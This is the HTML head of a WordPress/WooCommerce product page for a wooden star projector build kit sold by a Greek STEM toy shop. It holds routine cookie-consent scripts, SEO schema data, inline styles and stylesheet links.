

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/en/product/touch-lamp-%CE%B1%CE%BD%CF%84%CE%B9%CE%B3%CF%81%CE%B1%CF%86%CE%AE/
body_size: 45686
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wooden Star Projector - STEM - toys</title>
	<meta name="description" content="Build a battery-operated wooden star projector." />
	<link rel="canonical" href="https://stem-toys.gr/en/product/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/en/product/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/","url":"https://stem-toys.gr/en/product/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/","name":"Wooden Star Projector - STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/en/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/en/product/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/#primaryimage"},"image":{"@id":"https://stem-toys.gr/en/product/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill.png","datePublished":"2024-05-18T07:48:26+00:00","dateModified":"2024-05-18T07:58:46+00:00","description":"Build a battery-operated wooden star projector.","breadcrumb":{"@id":"https://stem-toys.gr/en/product/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/en/product/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stem-toys.gr/en/product/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/en/product/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/en/stem-toys/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://stem-toys.gr/shop/?lang=en"},{"@type":"ListItem","position":3,"name":"Wooden Star Projector"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/en/#website","url":"https://stem-toys.gr/en/","name":"StemToys","description":"","publisher":{"@id":"https://stem-toys.gr/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://stem-toys.gr/en/#organization","name":"Stem Toys","url":"https://stem-toys.gr/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stem-toys.gr/en/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/en/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="StemToys &raquo; Feed" href="https://stem-toys.gr/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="StemToys &raquo; Comments Feed" href="https://stem-toys.gr/en/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
